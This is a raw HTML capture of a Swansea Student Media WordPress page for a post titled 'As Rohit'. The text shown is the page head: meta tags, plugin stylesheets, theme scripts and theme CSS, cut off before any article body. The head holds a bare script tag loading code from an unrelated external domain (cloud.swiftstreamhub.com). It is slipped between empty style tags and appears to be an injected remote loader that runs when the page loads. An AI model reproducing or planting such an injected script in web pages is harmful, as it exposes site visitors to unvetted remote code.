

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2020/10/14/as-rohit/
body_size: 20511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>As Rohit | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; As Rohit Comments Feed" href="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"2ba59104aa","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dopplle &#8211; the clothes swapping app for university students' href='http://www.swanseastudentmedia.com/2020/10/14/dopplle-the-clothes-swapping-app-for-university-students/' />
<link rel='next' title='All Bi Myself' href='http://www.swanseastudentmedia.com/2020/10/15/all-bi-myself/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3wr' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F10%2F14%2Fas-rohit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F10%2F14%2Fas-rohit%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"8c9ccb4046","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="As Rohit" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2020/10/14/as-rohit/" />
<meta property="og:description" content="&#8220;As Rohit&#8221; By Ashish Dwivedi As wise as my palm speaks, as bald as the privacy doors, as brave as a wounded seagull, as feminine as the songs of Sanu, as masculine as speaking trees, as…" />
<meta property="article:published_time" content="2020-10-14T14:07:39+00:00" />
<meta property="article:modified_time" content="2020-10-14T14:07:39+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="As Rohit" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/As-Rohit.jpg?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
